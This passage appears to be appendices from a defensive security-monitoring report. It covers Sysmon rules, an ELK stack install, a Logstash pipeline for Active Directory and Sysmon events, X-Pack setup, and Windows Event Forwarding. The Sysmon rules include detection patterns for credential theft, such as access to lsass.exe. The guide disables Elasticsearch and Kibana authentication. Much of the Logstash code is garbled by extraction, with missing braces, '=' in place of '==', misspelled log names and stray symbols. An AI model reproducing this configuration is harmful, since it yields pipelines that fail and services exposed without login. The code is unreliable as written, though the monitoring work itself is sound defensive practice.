<!-- Event ID 5: Process Terminated -->
```

```
82
```

```
<ProcessTerminate onmatch="include">
<Image condition="begin with">C:\Users</Image>
</ProcessTerminate>
<ProcessTerminate onmatch="exclude">
<Image condition="end with">GoogleUpdate.exe</Image>
<Image condition="end with">chrome.exe</Image>
<Image condition="end with">GoogleUpdateCore.exe</Image>
<Image condition="end with">GoogleCrashHandler64.exe</Image>
<Image condition="end with">GoogleCrashHandler.exe</Image>
<Image condition="end with">SelfService.exe</Image>
</ProcessTerminate>
<!-- Event ID 6: Loaded Drivers -->
<DriverLoad onmatch="exclude">
     <Signature condition="contains">microsoft</Signature>
     <Signature condition="contains">windows</Signature>
</DriverLoad>
<!-- Event ID 7: DLL Image Loaded by Process -->
<!-- Not Logged yet -->
<!--Event ID 8: CreateRemoteThread -->
<CreateRemoteThread onmatch="include">
     <TargetImage condition="image">lsass.exe</TargetImage>
     <TargetImage condition="image">winlogon.exe</TargetImage>
   </CreateRemoteThread >
<!-- Event ID 9 - RawAccessRead -->
<RawAccessRead onmatch="exclude">
     <Image>C:\Windows\System32\wbem\WmiPrvSE.exe</Image>
     <Image>C:\Windows\System32\svchost.exe</Image>
</RawAccessRead>
<!-- Event ID 10: Inner-Process Access -->
<ProcessAccess onmatch="include">
<TargetImage condition="is">C:\Windows\system32\lsass.exe</TargetImage>
<SourceImage condition="end with">powershell.exe</SourceImage>
</ProcessAccess>
<ProcessAccess onmatch="exclude">
     <SourceImage condition="contains">C:\Program Files\Windows 
Defender\MsMpEng.exe</SourceImage>
     <SourceImage
condition="contains">C:\Windows\system32\svchost.exe</SourceImage>
     <SourceImage
condition="contains">C:\Windows\System32\spoolsv.exe</SourceImage>
     <SourceImage
condition="contains">C:\Windows\system32\winlogon.exe</SourceImage>
     <SourceImage condition="end with">wmiprvse.exe</SourceImage>
```
<SourceImage condition=**"end with"**>**GoogleUpdate.exe**</SourceImage> </ProcessAccess>

```
<!-- Event ID 11: FileCreate -->
<FileCreate onmatch="include">
<TargetFilename condition="end with">.pdf</TargetFilename>
<TargetFilename condition="end with">.bat</TargetFilename>
<TargetFilename condition="end with">.vbs</TargetFilename>
<TargetFilename condition="end with">.doc</TargetFilename>
<TargetFilename condition="end with">.hta</TargetFilename>
<TargetFilename condition="end with">.xls</TargetFilename>
<TargetFilename condition="end with">.docm</TargetFilename> <!--
Microsoft:Office:Word: Macro-->
<TargetFilename condition="end with">.exe</TargetFilename> <!--Executable-->
<TargetFilename condition="end with">.hta</TargetFilename> <!--Scripting-->
<TargetFilename condition="end with">.pptm</TargetFilename> <!--
Microsoft:Office:Word: Macro-->
<TargetFilename condition="end with">.ps1</TargetFilename> <!--PowerShell [ 
More information: -->
<TargetFilename condition="end with">.sys</TargetFilename> <!--System driver 
files-->
<TargetFilename condition="end with">.vbs</TargetFilename> <!--
VisualBasicScripting-->
<TargetFilename condition="end with">.xlsm</TargetFilename> <!--
Microsoft:Office:Word: Macro-->
</FileCreate>
```
<!-- Event ID 12,13,14: Log registry events to certain keys (AutoStart, Services, Debuggers) --> <RegistryEvent onmatch=**"include"**> <TargetObject condition=**"contains"**>**Windows\CurrentVersion\Run**</TargetObject> <TargetObject condition=**"contains"**>**Windows\CurrentVersion\Image File Execution Options**</TargetObject> <TargetObject condition=**"contains"**>**CurrentControlSet\Services**</TargetObject> <TargetObject condition=**"contains"**>**Microsoft\Windows NT\CurrentVersion\Winlogon**</TargetObject> <TargetObject condition=**"contains"**>**Microsoft\Windows\CurrentVersion\Policies\Explorer**</Targ etObject> <TargetObject condition=**"contains"**>**Microsoft\Windows\CurrentVersion\RunOnce**</TargetObject> <TargetObject condition=**"contains"**>**System\CurrentControlSet\Services\Tcpip\parameters**</Targ etObject> <TargetObject condition=**"contains"**>**Microsoft\Windows NT\CurrentVersion\Windows\Run**</TargetObject> <TargetObject condition=**"contains"**>**Windows\CurrentVersion\RunServicesOnce**</TargetObject> <TargetObject condition=**"contains"**>**Windows\CurrentVersion\RunOnceEx**</TargetObject> <TargetObject condition=**"contains"**>**CurrentVersion\RunServices**</TargetObject> <TargetObject condition=**"contains"**>**Microsoft\Active Setup\Installed Components**</TargetObject> <TargetObject condition=**"contains"**>**CurrentVersion\Explorer\SharedTaskScheduler**</TargetObjec t>

```
<TargetObject
condition="contains">CurrentVersion\Policies\Explorer\Run</TargetObject>
</RegistryEvent>
```

```
<RegistryEvent onmatch="exclude">
     <Image condition="contains">C:\Program Files\Google\</Image>
     <Image condition="contains">C:\Program Files (x86)\Google\</Image>
</RegistryEvent>
```

```
<!-- Event ID: 15 Logs All FileCreateStreamHash Events -->
<FileCreateStreamHash onmatch="exclude">
<TargetFilename condition="end with">.directory</TargetFilename>
<TargetFilename condition="end with">.sxx</TargetFilename>
<TargetFilename condition="end with">.partial</TargetFilename>
<TargetFilename condition="end with">.tmp</TargetFilename>
</FileCreateStreamHash>
```

```
</EventFiltering>
</Sysmon>
```
# **Appendix C - Installation of ELK Environment**

**C.1 - Installing Elasticsearch + Logstash + Kibana (ELK)**

OS Prerequisites for ELK

Downloaded the latest CentOS 7 minimal.

Once the Operating system was installed then:

Run OS update to ensure that we are getting the most up-to-date applications for YUM.

sudo yum upgrade

Elasticsearch Prerequisites.

### **Step 1: install Java 1.8 DJK.**

sudo yum install java-1.8.0-openjdk.x86\_64

set \$JAVA\_HOME to

export JAVA\_HOME=/usr/lib/jvm

you may run "java -version" to confirm your version of java installed.

java -version

### **Step 2: Import Elasticsearch PGP key**

rpm --import https://artifacts.elastic.co/GPG-KEY-elasticsearch

#### **Step 3: Setup Repositories for Elasticsearch, Kibana, and Logstash**

For Elasticsearch:

Navigate to **/etc/yum.repos.d** and create a new repository file, call it elasticsearch.repo

nano /etc/yum.repos.d/

And copy the following to it:

[elasticsearch-5.x]

name=Elasticsearch repository for 5.x packages

baseurl=https://artifacts.elastic.co/packages/5.x/yum

gpgcheck=1

gpgkey=https://artifacts.elastic.co/GPG-KEY-elasticsearch

enabled=1

autorefresh=1

type=rpm-md

CTRL-O and save as elasticsearch.repo"

Do the same for Kibana

```
nano /etc/yum.repos.d/
```

```
[kibana-5.x]
```
name=Kibana repository for 5.x packages

baseurl=https://artifacts.elastic.co/packages/5.x/yum

gpgcheck=1

gpgkey=https://artifacts.elastic.co/GPG-KEY-elasticsearch

 $enabled=1$ 

autorefresh=1

type=rpm-md

### Save as **kibana.repo**

Lastly, setup a repo for Logstash

nano /etc/yum.repos.d/

 $[logstash-5.x]$ 

name=Elastic repository for 5.x packages

baseurl=https://artifacts.elastic.co/packages/5.x/yum

gpgcheck=1

gpgkey=https://artifacts.elastic.co/GPG-KEY-elasticsearch

enabled=1

autorefresh=1

type=rpm-md

save as **logstash.repo**

**Step 4: install Elasticsearch:**

sudo yum install elasticsearch

#### **Step 5: Set the service to start automatically**

To configure Elasticsearch to start automatically when the system boots up, run the following commands:

sudo /bin/systemctl daemon-reload sudo /bin/systemctl enable elasticsearch.service

Elasticsearch can be started and stopped as follows: *sudo systemctl start elasticsearch.service sudo systemctl stop elasticsearch.service*

#### **Step 6: Setup Firewall Rules**

Add firewall rules, (Kibana will run on port 5601, Elasticsearch will run on port 9200, 9300, and Logstash will be running on port 5044 or whichever port you decide)

server names: (**ELK)**

firewall-cmd --permanent --zone=public --add-port=5601/tcp

firewall-cmd --permanent --zone=public --add-port=9200/tcp

firewall-cmd --permanent --zone=public --add-port=9300/tcp

firewall-cmd --permanent --zone=public --add-port=5044/tcp

#### **Step 7: Test Elasticsearch**

run the following query:

## curl -XGET 'yourELKipaddress:9200/?pretty'

## (note: **this is your local ip address**)

You should see the following:

{

"version" : {

"number" : "5.4.0",

"build\_hash" : "24e05b9",

"build\_date" : "2017-",

"build\_snapshot" : false,

"lucene\_version" : "6.4.0"

},

"tagline" : "You Know, for Search"

}

## **Step 8: Configure Elasticsearch:**

nano /etc/elasticsearch/elasticsearch.yml

Edit the following options and ensure that you remove the #comment field to enable them.

cluster.name: yourclustername

node.name: ELK

path.data: /var/lib/elasticsearch path.logs: /var/log/elasticsearch network.host: 192.x.x.x http.port: 9200

For this step, we're going to edit the **Xms** and **Xmx**

# Xms represents the initial size of total heap space

# Xmx represents the maximum size of total heap space

Note: set the GB to half your System's RAM (In this example, I have a total of 8GB RAM; therefore my settings will be the following:

nano /etc/elasticsearch/jvm.options

-Xms4g

-Xmx4g

Save and Exit.

Run the following once you have edited both configurations:

systemctl daemon-reload

systemctl restart elasticsearch

### **Step 10: Install KIBANA**

sudo yum install Kibana

To configure Kibana to start automatically when the system boots up, run the following commands:

sudo /bin/systemctl daemon-reload sudo /bin/systemctl enable kibana.service

Kibana can be started and stopped as follows:

sudo systemctl start kibana.service

sudo systemctl stop kibana.service

# **Step 11: Configure Kibana**

nano /etc/kibana/kibana.yml

Change the following settings:

server.port: 5601

server.host: "ELKipaddress"

elasticsearch.url: "http://ELKipaddress:9200"

Save it, and then restart the Kibana service.

sudo systemctl restart kibana.service

You should be able to visit: [http://YourELK:5601](http://ipaddress:5601/)

#### **C.2 – Logstash Installation + Configuration**

Perform the following to setup Logstash, the open-source log parser:

Steps to install Logstash:

- **1.** Run the following command on your Linux system sudo yum install logstash
- 2. Setup Logstash as a service

sudo /bin/systemctl daemon-reload

sudo /bin/systemctl enable logstash.service

The Logstash configuration may be accessed in: **/etc/logstash/conf.d**

Save the configuration as **winlogbeat.conf**

Below is the base configuration for logstash which does the following:

- Listens on TCP port 5000
- Normalizes most Active Directory Security logs Adds description to event IDs
- Removes unnecessary characters from IP address fields to ensure consistency with data
- Removes long message fields while keeping important field data, this takes up less disk space.
- Adds RFC 1918 Private addresses for IP address fields
- Adds Geo-IP data information from local database file
- Writes Data to Node1 & Node2 running Elasticsearch

```
input {
 beats {
   port => 5000
         tags => [ "winlogbeat" ]
  }
}
# Removes unnecessary ::ffff from IP address fields to normalize field data
filter {
 if "winlogbeat" in [tags] {
 mutate {
   gsub => ["[event_data][IpAddress]", "::ffff:", ""]
  }
}
}
#Active Directory – Removes Message as it generates too much information which takes up disk space.
filter {
 if "winlogbeat" in [tags] and [log_name] = "Security" and [event_id] = 4624 or [event_id] = 4634 {
  mutate { 
  remove_field => ["[message]"] 
  add_field => { "short_message" => "Logon Activity" }
  } 
}
}
#Active Directory Logon Failure - Removes Message as it generates too much information which takes up disk space.
filter {
 if "winlogbeat" in [tags] and [log\_name] == "Security" and [event_id] == 4625 mutate { 
 remove_field \Rightarrow ["[message]"]
  add_field => { "short_message" => "Logon Failure Activity" }
  } 
}
}
#Active Directory Logon - Event ID 4648 - A logon was attempted using explicit credentials.
filter {
if "winlogbeat" in [tags] and [log_name] == "Security" and [event_id] == 4648 {
  mutate { 
 remove_field \Rightarrow ["[message]"]
 add_field \Rightarrow { "short_message" \Rightarrow "A logon was attempted using explicit credentials" }
  } 
}
}
# Active Directory - Security Group Management
filter {
if "winlogbeat" in [tags] and [log_name] = "Security" and [event id] = 4727 {
  mutate { 
  add_field => { "short_message" => "A security-enabled global group was created" }
  } 
}
else if [event_id] == 4728 mutate { 
 add_field \Rightarrow { "short_message" \Rightarrow "A member was added to a security-enabled global group" }
  } 
}
else if [event_id] == 4729
```
 mutate { add field  $\Rightarrow$  { "short message"  $\Rightarrow$  "A member was removed from a security-enabled global group" } } } else if [event  $id$ ] == 4730 { mutate { add\_field => { "short\_message" => "A security-enabled global group was deleted" } } } else if  $[event_id] == 4731$  mutate { add\_field  $\Rightarrow$  { "short\_message"  $\Rightarrow$  "A security-enabled local group was created" } } } else if  $[event_id] == 4732$  { mutate { add\_field  $\Rightarrow$  { "short\_message"  $\Rightarrow$  "A member was added to a security-enabled local group" } } } else if  $[event_id] == 4733$  { mutate { add\_field => { "short\_message" => "A member was removed from a security-enabled local group" } } } else if [event  $id$ ] = 4734 { mutate { add\_field => { "short\_message" => "A security-enabled local group was deleted" } } } else if  $[event_id] == 4735$  mutate { add\_field  $\Rightarrow$  { "short\_message"  $\Rightarrow$  "A security-enabled local group was changed" } } } else if  $[event_id] == 4737$  mutate { add\_field => { "short\_message" => "A security-enabled global group was changed" } } } else if  $[event_id] == 4754$  mutate { add\_field => { "short\_message" => "A security-enabled universal group was created" } } } else if  $[event_id] == 4755$  mutate { add field  $\Rightarrow$  { "short message"  $\Rightarrow$  "A security-enabled universal group was changed" } } } else if [event  $id$ ] = 4756 { mutate { add\_field  $\Rightarrow$  { "short\_message"  $\Rightarrow$  "A member was added to a security-enabled universal group" } } } else if  $[event_id] == 4757$ mutate {

```
add_field \Rightarrow { "short_message" \Rightarrow "A member was removed from a security-enabled universal group" }
  } 
 }
else if [event_id] == 4758 mutate { 
   add_field => { "short_message" => "A security-enabled universal group was deleted" }
  } 
 }
else if [event_id] == 4764 mutate { 
  add_field \Rightarrow { "short_message" \Rightarrow "A group's type was changed" }
  } 
 }
}
#Active Directory Login Types for Event id 4624,4634,4525
# Refence http://techgenix.com/logon-types/ 
filter {
 if "winlogbeat" in [tags] and \lceil \log_{\text{name}} \rceil = "Security" and \lceil \text{event\_data} \rceil[LogonType] == "2" {
  mutate { 
  add_field => { "Method" => "Interactive - Keyboard" }
  } 
 }
else if [event_data][LogonType] == "3" {
   mutate { 
   add_field => { "Method" => "Network Logon" }
 }
 }
else if [event_data][LogonType] == "4" {
  mutate { 
  add_field \Rightarrow { "Method" \Rightarrow "Batch - Scheduled Task" }
  } 
 }
else if [event_data][LogonType] == "5" {
   mutate { 
   add_field => { "Method" => "Service Account" }
  } 
 }
else if [event_data][LogonType] == "7" {
   mutate { 
   add_field => { "Method" => "Unlock System" }
  } 
 }
else if [event_data][LogonType] == "8" {
  mutate { 
  add field \Rightarrow { "Method" \Rightarrow "NetworkCleartext" }
  } 
 }
else if [event_data][LogonType] == "9" {
  mutate { 
   add_field => { "Method" => "NewCredentials" }
  } 
else if [event_data][LogonType] == "10" {
   mutate {
```

```
 add_field => { "Method" => "RemoteInteractive" }
  } 
}
else if [event_data][LogonType] == "11" {
  mutate { 
  add_field => { "Method" => "CachedInteractive" }
  } 
}
else if [event_data][LogonType] == "0" {
  mutate { 
  add_field => { "Method" => "System Account" }
  } 
}
}
```

```
#Active Directory Login Types for Event id 4771,4776,4769,4768,
#Reference this https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventID=4776
```

```
filter {
```

```
if "winlogbeat" in [tags] and [log_name] == "Security" and [event_data][Status] == "0x0" mutate { 
 add_field \Rightarrow { "Statusmsg" \Rightarrow "Success" }
  } 
}
else if [event_data][Status] == "0x12" mutate { 
  add_field => { "Statusmsg" => "Account: disabled,expired,locked out,logon hours" } 
}
}
else if [event_data][Status] == "0xB" {
  mutate { 
  add_field => { "Statusmsg" => "Request start time is later than end time" }
  } 
}
else if [event_data][Status] == "0x17" {
  mutate { 
 add_field \Rightarrow { "Statusmsg" \Rightarrow "Password has expired" }
  } 
}
else if [event_data][Status] == "0x18" {
  mutate { 
 add field \Rightarrow { "Statusmsg" \Rightarrow "Bad password" }
  } 
}
else if [event_data][Status] == "0x1b" {
  mutate { 
  add_field => { "Statusmsg" => "Server principal valid for user-to-user only" }
  } 
} 
else if [event_data][Status] == "0x1d" {
  mutate { 
 add_field \Rightarrow { "Statusmsg" \Rightarrow "A service is not available." }
```
 } } else if [event\_data][Status] == "0x20" { mutate { add\_field => { "Statusmsg" => "Ticket expired- Frequently logged by computer accounts" } } } else if  $[event_data][Status] == "0x25"$  mutate { add\_field => { "Statusmsg" => "Workstation's clock out of sync with the DC" } } } else if [event\_data][Status] == "0x6" { mutate { add\_field => { "Statusmsg" => "Username does not exist or has not replicated" } } } else if [event\_data][Status] == "0xc000006a" { mutate { add\_field => { "Statusmsg" => "Incorrect Password" } } } else if [event\_data][Status] == "0xc0000064" { mutate { add\_field => { "Statusmsg" => "Username Does Not Exist" } } } else if [event\_data][Status] == "0xc0000072" { mutate { add\_field  $\Rightarrow$  { "Statusmsg"  $\Rightarrow$  "Account is disabled" } } } else if [event\_data][Status] == "0xc0000234" { mutate { add\_field => { "Statusmsg" => "Account is Locked Out" } } } else if [event\_data][Status] == "0xc0000193" { mutate { add\_field => { "Statusmsg" => "Account Expiration" } } } else if  $[event data][Status] == "0xc000006f"$  mutate { add\_field => { "Statusmsg" => "Logon Outside Hours" } } } else if [event\_data][Status] == "0xc0000224" { mutate { add\_field => { "Statusmsg" => "Use Required to change password next time" } } }
```
else if [event_data][Status] == "0xc0000071" {
  mutate { 
 add field \Rightarrow { "Statusmsg" \Rightarrow "Password expired" }
  } 
}
# related to event id: 4625
else if [event_data][Status] == "0xc000006d" {
  mutate { 
 add field \Rightarrow { "Statusmsg" \Rightarrow "Logon Failure" }
  } 
}
else if [event_data][Status] == "0xc000006e" {
  mutate { 
  add_field => { "Statusmsg" => "Unknown user name or bad password." }
 } 
}
else if [event_data][Status] == "0xc000005e" {
  mutate { 
 add field \Rightarrow { "Statusmsg" \Rightarrow "No Logon Servers available to login" }
  } 
}
else if [event_data][Status] == "0xc0000133" {
  mutate { 
  add_field => { "Statusmsg" => "Workstation's clock out of sync with the DC" }
  } 
}
else if [event_data][Status] == "0xc00002ee" {
  mutate { 
  add_field => { "Statusmsg" => "An Error occured during Logon" }
  } 
}
  else if [event_data][Status] == "0xc000015b" {
  mutate { 
  add_field => { "Statusmsg" => "Login Not Allowed for this system" }
  } 
}
 else if [event_data][Status] == "0xc0000225" {
  mutate { 
 add_field \Rightarrow { "Statusmsg" \Rightarrow "Windows Bug and not a risk" }
  } 
}
}
######################### End of Active Direcotry Security Logs ############################
```
####################################### Sysmon Network Logs ###################################

#The following is used to enhance logs as it will remove unnecessary leading characters to ensure that only file hashes are extracted.

```
# Sysmon remove Sha256= from field Process Create (rule: ProcessCreate)
filter {
if "winlogbeat" in [tags] and [log_name] == "Microsoft-Windows-Systemon/Operational" and [event_id] == 1 mutate {
   gsub => ["[event_data][Hashes]", "SHA256=", ""]
  }
}
}
# Sysmon remove Sha256= from field Driver loaded (rule: DriverLoad)
filter {
 if "winlogbeat" in [tags] and [log_name] == "Microsoft-Windows-Sysmon/Operational" and [event_id] == 6 {
 mutate {
   gsub => ["[event_data][Hashes]", "SHA256=", ""]
  }
  }
}
# Sysmon remove Sha256= from field FileStream
filter {
 if "winlogbeat" in [tags] and [event_id] == 15 {
 mutate {
   gsub => ["[event_data][Hash]", "SHA256=", ""]
  }
  }
}
# RFC 1918 Adds Private address information
filter {
if "winlogbeat" in [tags] and [log_name] == "Microsoft-Windows-Systemon/Operational" and [event_id] == 3 {
cidr {
   add_field => { "IPDestination" => "Private" }
   address => [ "%{[event_data][DestinationIp]}" ]
   network => [ "192.168.0.0/16", "10.0.0.0/8", "172.16.0.0/12"]
  }
}
}
#Geo-Map Information
filter {
if "winlogbeat" in [tags] and [log_name] == "Microsoft-Windows-Sysmon/Operational" {
geoip {
  source => "[event_data][DestinationIp]"
   database => "/etc/logstash/GeoLite2-City.mmdb"
         }
  }
}
#Write results to Elasticsearch Node 1 or Node 2 based on the log name.
output {
if "winlogbeat" in [tags] and [log_name] == "Security" {
   elasticsearch {
```

```
 hosts => ["http://NODE2:9200"]
        index \Rightarrow "logstash-security-% {+xxxx.ww}"
  }
}
# old index format: index => "logstash-winlogbeat-%{+YYYY.MM.dd}"
else if "winlogbeat" in [tags] {
elasticsearch {
   hosts => ["http://NODE1:9200"]
        index => "logstash-winlogbeat-%{+xxxx.ww}"
 }
}
}
```
# **C.3 – Setting up X-pack (Machine Learning for ELK)**

The following is required to ensure that X-Pack along with machine learning functionality for Elasticsearch is enabled. X-pack will be installed for both Elasticsearch and Kibana.

1. Setting up X-pack for Elasticsearch

cd /usr/share/elasticsearch/

bin/elasticsearch-plugin install x-pack



*Figure 68 – Elasticsearch X-Pack installation*

2. Setting up X-Pack for Kibana

cd /usr/share/kibana

bin/kibana-plugin install x-pack





X-Pack enables a security login window by default, since we will not be using this we will disable

it for now.

nano /etc/elasticsearch/elasticsearch.yml

xpack.security.enabled: false



*Figure 70– Disabling Authentication for Elasticsearch*

nano /etc/kibana/kibana.yml

xpack.security.enabled: false



*Figure 71– Disabling Authentication for Kibana*

A system reboot is necessary to ensure this works.

#### **C.4 – Setting up Windows Event Forwarder (WEF)**

## **Prerequisites to setting up WEF**

- Windows Server for log collection in a domain environment.
- Create a computer group in your domain (my example will be WEF Computers)
- Install Wingbeat from Elasticsearch site

**Step 1:** Setting up WEF

1. Log in to Windows server in this case (WindowsLogCollector)

2. Launch command prompt and type: wecutil qc

Hit Y to proceed.

**(note:** [Wecutil.exe](https://msdn.microsoft.com/en-us/library/bb736545(v=vs.85).aspx) is a Windows Event Collector utility that enables an administrator to create and manage subscriptions to events forwarded from remote event sources that support the WS-Management protocol.)



*Figure 72- Windows Event Collector Utility*

**Step 2: Setting up Event Subscriptions**

#### 1. Browse to Event Viewer

2. Right click **Subscriptions** and **create subscription**

